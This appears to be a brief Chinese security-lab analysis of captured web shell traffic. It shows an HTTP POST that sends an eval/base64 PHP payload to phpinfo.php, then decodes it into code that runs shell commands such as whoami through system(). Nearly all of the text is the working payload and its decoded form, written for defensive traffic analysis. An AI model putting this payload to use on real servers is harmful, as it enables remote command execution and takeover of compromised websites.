 POST /phpinfo.php HTTP/1.1
User-Agent: Java/1.8.0_66
Host: 192.168.80.151
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 582
123=@eval.
(base64_decode($_POST[action]));&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzI
iwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2
VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2RlKCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X
2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTk
FNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcInskc31cIiI6Ii9jIFwieyRzfVw
iIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQh
PTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs
%3D&z1=Y21k&z2=Y2QvZCJDOlxXYW1wXHd3d1wiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIF
tFXQ==HTTP/1.1 200 OK
守望者实验室
将上述内容解码如下：
解码前：
123=@eval.(base64_decode($_POST[action]));
&action=QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc
2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO2VjaG8oIi0%2BfCIpOzskcD1iYXNlNjRfZGVjb2Rl
KCRfUE9TVFsiejEiXSk7JHM9YmFzZTY0X2RlY29kZSgkX1BPU1RbInoyIl0pOyRkPWRpcm5hbWUoJ
F9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8iPyItYyBcIn
skc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJ
ldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs%
3D
&z1=Y21k
&z2=Y2QvZCJDOlxXYW1wXHd3d1wiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
解码前：
&action=
@ini_set("display_errors","0");
@set_time_limit(0);
@set_magic_quotes_runtime(0);
echo("->|");;
$p=base64_decode($_POST["z1"]);
$s=base64_decode($_POST["z2"]);
$d=dirname($_SERVER["SCRIPT_FILENAME"]);
$c=substr($d,0,1)=="/"?"-c \"{$s}\"":"/c \"{$s}\"";
$r="{$p} {$c}";
@system($r." 2>&1",$ret);
print ($ret!=0)?"
ret={$ret}
":"";;
echo("|<-");
die();
&z1=cmd
&z2=Y2QvZCJDOlxXYW1wXHd3d1wiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ==
守望者实验室